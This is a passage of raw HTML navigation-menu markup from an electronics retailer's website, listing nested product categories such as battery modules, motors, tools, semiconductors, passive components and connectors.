Transformer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-management-system-modules-bms" ><span class="name">Battery Management System(BMS) Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-charge-display-module" ><span class="name">Battery Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-isolation-modules" ><span class="name">Power Isolation Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-adapter" ><span class="name">Power Adapters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/switching-power-supply" ><span class="name">Switching Power Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/solar-hydrogen-alternative-energy" ><span class="name">Solar Panels</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/chargers" ><span class="name">Battery Chargers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/wireless-charger" ><span class="name">Wireless Charger</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/power-bank" ><span class="name">Power Banks</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories" ><span class="name">Battery Holder &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/battery-holder" ><span class="name">Battery Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/cables-connector" ><span class="name">Cables Connector</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/battery-accessories/other-battery-accessories" ><span class="name">Other Battery Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/charging-modules-display" ><span class="name">Charging Modules &amp; Display</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/emi-filter-modules" ><span class="name">EMI FIlter Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics"  class="" ><span class="name">Robotics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators" ><span class="name">Motors &amp; Actuators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/dc-motors" ><span class="name">DC Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/gear-motors" ><span class="name">Gear Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/stepper-motors" ><span class="name">Stepper Motors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/servo-motors" ><span class="name">Servo Motors</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motors-actuators/vibration-motors" ><span class="name">Vibration Motors</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers" ><span class="name">Motor Controllers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/dc-controllers" ><span class="name">DC Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/servo-controllers" ><span class="name">Servo Controllers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/stepper-controllers" ><span class="name">Stepper Motor Controllers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/motor-controllers/ac-motor-controllers" ><span class="name">AC Motor Controllers</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/pump-valve" ><span class="name">Pump &amp; Valve</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/magnet" ><span class="name">Magnet</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/robotics/mechanical-parts" ><span class="name">Mechanical Parts</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/heatsink" ><span class="name">Heatsink</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/fan" ><span class="name">Fan</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spring" ><span class="name">Spring</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/robot-chassis" ><span class="name">Robot Chassis</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/screw-nuts" ><span class="name">Screw Nuts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/spacer" ><span class="name">Spacer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/bracket" ><span class="name">Bracket</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/ball-bearing" ><span class="name">Ball Bearing</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/belts-pulley" ><span class="name">Belts &amp; Pulley</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/gear" ><span class="name">Gears</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/shaft-holder" ><span class="name">Shaft Holder</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/wheel" ><span class="name">Wheel</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/mechanical-parts/case-box" ><span class="name">Case &amp; Box</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers" ><span class="name">3D Printers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-mechanical-parts" ><span class="name">3D Printer Mechanical Parts</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printer-electrical-part" ><span class="name">3D Printer Electrical Parts</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/3d-printers/3d-printers-filaments" ><span class="name">3D Printers Filaments</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/solenoid-lock" ><span class="name">Solenoid Lock</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/robotics/cnc" ><span class="name">CNC</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments"  class="" ><span class="name">Tools &amp; Equipments</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/soldering-tools" ><span class="name">Soldering Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/screwdriver" ><span class="name">Screwdriver</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/wrench" ><span class="name">Wrench</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/pliers" ><span class="name">Pliers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/multi-meter" ><span class="name">Multi Meter</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/adhesives" ><span class="name">Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/oscilloscope" ><span class="name">Oscilloscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/paking-tools" ><span class="name">Paking Tools</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/measuring-equipments" ><span class="name">Measuring Equipments</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/drilling-tools" ><span class="name">Cutting and Drilling Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/tools-equipments/other-tools" ><span class="name">Other Tools</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components"  class="" ><span class="name">Components</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor" ><span class="name">Semiconductors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/sensor-ics" ><span class="name">Sensor ICs</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics" ><span class="name">Integrated Circuits (ICs)</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/motor-driver-ics" ><span class="name">Motor Driver ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators" ><span class="name">Amplifiers Comparators</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/audio-amplifier-ics" ><span class="name">Audio Amplifier ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/comparators" ><span class="name">Comparators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/amplifiers-comparators/op-amps" ><span class="name">Op Amps</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/interface-ics" ><span class="name">Interface ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/ac-dc-converters" ><span class="name">AC-DC Converters</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/switching-controllers-pwm" ><span class="name">Switching Controllers (PWM)</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/battery-management" ><span class="name">Battery Management</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/power-management-ics/voltage-reference" ><span class="name">Voltage Reference</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics" ><span class="name">Logical ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/monostable-multivibrators" ><span class="name">Monostable Multivibrators</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/shift-register-ics" ><span class="name">Shift Register ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/logic-gates" ><span class="name">Logic Gates</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/inverter-ics" ><span class="name">Inverter ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/buffer-and-driver-ics" ><span class="name">Buffer And Driver ICs</span></a></div></li><li  class="level5  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/counter-ics" ><span class="name">Counter ICs</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/logical-ics/encoder-decoder-ics" ><span class="name">Encoder Decoder ICs</span></a></div></li></ul></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory" ><span class="name">Digital Memory</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/flash-memory" ><span class="name">Flash Memory</span></a></div></li><li  class="level5  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/digital-memory/eeprom-memory" ><span class="name">EEPROM Memory</span></a></div></li></ul></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/clock-timer" ><span class="name">Clock Timer</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuits-ics/rfid-ics" ><span class="name">RFID ICs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors" ><span class="name">Transistors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/mosfet-transistors" ><span class="name">MOSFET Transistors</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/darlington-transistors" ><span class="name">Darlington Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/transistors/bjt-bipolar-transistor" ><span class="name">BJT Bipolar Transistor</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor" ><span class="name">Thyristor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/thyristor/triacs" ><span class="name">TRIACs</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors" ><span class="name">Microcontrollers Processors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/microcontrollers-processors/microcontrollers" ><span class="name">Microcontrollers</span></a></div></li></ul></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics" ><span class="name">Integrated Circuit ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/rfid" ><span class="name">RFID</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/interface-ics" ><span class="name">InterfACe ICs</span></a></div></li><li  class="level4  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics" ><span class="name">Power Management ICs</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/power-management-ics/voltage-regulators" ><span class="name">Voltage Regulators</span></a></div></li></ul></div></li><li  class="level4  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch" ><span class="name">Analog Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level4 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level5  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/integrated-circuit-ics/analog-switch/drivers-controllers" ><span class="name">Drivers Controllers</span></a></div></li></ul></div></li></ul></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor" ><span class="name">Transistor</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/mosfet-transistors" ><span class="name">Mosfet Transistors</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/semiconductor/transistor/bjt-bipolar-transistor" ><span class="name">Bjt Bipolar Transistor</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive" ><span class="name">Passives</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/volume-potentiometer" ><span class="name">Volume Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/multi-turn-potentiometer" ><span class="name">Multi-Turn Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/potentiometer" ><span class="name">Potentiometer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/current-sense-resistor-shunt" ><span class="name">Current Sense Resistor Shunt</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/resistors" ><span class="name">Resistors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer-choke-ferrite-core" ><span class="name">Transformer, choke, ferrite, core</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/passive/transformer" ><span class="name">Transformer</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/led" ><span class="name">LEDs</span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical" ><span class="name">Electromechanicals</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch" ><span class="name">Button Switch</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/sliding-switch" ><span class="name">Sliding Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/push-button" ><span class="name">Push Button</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/switch-accessories" ><span class="name">Switch Accessories</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/thermo-switch" ><span class="name">Thermo Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/micro-switch" ><span class="name">Micro Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/on-off-switch" ><span class="name">On-Off Switch</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/rotary-switch" ><span class="name">Rotary Switch</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/button-switch/toggle-switch" ><span class="name">Toggle Switch</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/relay" ><span class="name">Relay</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/buzzer" ><span class="name">Buzzer</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/speaker" ><span class="name">Speaker</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/electromechanical/audio" ><span class="name">Audio</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection" ><span class="name">Circuit Protection</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuses-with-leads-through-hole" ><span class="name">Fuses With Leads Through Hole</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/fuse" ><span class="name">Fuse</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/circuit-protection/smd-fuses" ><span class="name">SMD Fuses</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/circuit-protection/glass-fuses" ><span class="name">Glass Fuses</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics" ><span class="name">Optoelectronics</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/optocoupler-phototransistor" ><span class="name">Optocoupler Phototransistor</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led" ><span class="name">LED</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display" ><span class="name">LED Display</span></a></div></li><li  class="level4  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/optoelectronics/led/led-display-drivers" ><span class="name">LED &amp; Display Drivers</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/optoelectronics/led/high-power-led" ><span class="name">High Power LED</span></a></div></li></ul></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors" ><span class="name">Cable, Wire, Connector</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/components/cables-wires-connectors/header-pin" ><span class="name">Headers</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/components/cables-wires-connectors/connectors" ><span class="name">Connectors</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  